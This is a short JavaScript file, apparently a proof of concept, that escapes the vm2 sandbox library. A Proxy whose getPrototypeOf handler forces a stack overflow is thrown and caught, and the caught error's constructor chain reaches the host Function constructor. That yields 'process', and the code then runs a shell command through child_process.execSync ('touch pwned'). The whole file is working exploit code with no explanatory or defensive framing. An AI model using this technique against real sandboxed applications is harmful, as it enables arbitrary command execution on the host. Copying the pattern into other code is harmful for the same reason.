 const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('touch pwned');
}
`
console.log(vm.run(code));